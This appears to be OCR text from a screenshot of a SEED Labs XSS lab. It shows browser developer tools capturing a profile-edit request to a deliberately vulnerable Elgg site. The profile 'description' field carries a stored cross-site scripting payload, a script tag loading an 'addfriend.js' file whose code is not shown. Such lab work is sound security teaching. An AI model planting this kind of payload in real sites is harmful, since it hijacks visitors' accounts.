 File Edit View History Bookmarks Tools Help
Web_XSS_Elgg.pdf × Samy : XSS Lab Site × +
www.xsslabelgg.com/profile/samy ••• Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
About me
Friends
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta... Meth... File Domain Cause Type Transfer... Size 0 ms 1.37 min 2.73 min 4.10 min 5.46 min 6.83 min
02 POST edit www.xsslabelgg.... document html 3.96 KB 14.33 KB → 102 ms
00 GET samy www.xsslabelgg.... document html 3.99 KB 14.33 KB → 64 ms
02 GET addfriend.js" www.xsslabelgg.... script html 4.73 KB 44.55 KB → 65 ms
00 GET font-awesome.css www.xsslabelgg.... stylesheet css cached 28.38 KB
00 GET elgg.css www.xsslabelgg.... stylesheet css cached 58.09 KB
00 GET colorbox.css www.xsslabelgg.... stylesheet css cached 3.80 KB
00 GET 47large.jpg www.xsslabelgg.... img jpeg cached 13.64 KB
00 GET 47small.jpg www.xsslabelgg.... img jpeg cached 1.40 KB
00 GET jquery.js www.xsslabelgg.... script js cached 0 B
00 GET jquery-ui.js www.xsslabelgg.... script js cached 0 B
00 GET require_config.js www.xsslabelgg.... script js cached 798 B
00 GET require.js www.xsslabelgg.... script js cached 0 B
00 GET elgg.js www.xsslabelgg.... script js cached 0 B
02 GET / www.xsslabelgg.... script html 4.74 KB 44.55 KB → 34 ms
00 GET activity www.xsslabelgg.... script html 4.77 KB 44.55 KB → 152 ms
00 GET en.js www.xsslabelgg.... script js cached 0 B
00 GET init.js www.xsslabelgg.... script js cached 619 B
00 GET ready.js www.xsslabelgg.... script js cached 271 B
00 GET Plugin.js www.xsslabelgg.... script js cached 630 B
00 POST refresh_token www.xsslabelgg.... xhr json 515 B 194 B
Headers Cookies Params Response Timings
Filter request parameters
Form data
__elgg_token: b4c-9u5PXAGPIqqmRXtBiw
__elgg_ts: 1574127134
accesslevel[briefdescription]: 2
accesslevel[contactemail]: 2
accesslevel[description]: 2
accesslevel[interests]: 2
accesslevel[location]: 2
accesslevel[mobile]: 2
accesslevel[phone]: 2
accesslevel[skills]: 2
accesslevel[twitter]: 2
accesslevel[website]: 2
briefdescription:
contactemail:
description: <script+type="text/javascript"+src=\"./addfriend.js"></script>
guid: 47
interests:
location:
mobile:
name: Samy
phone:
skills:
twitter:
website: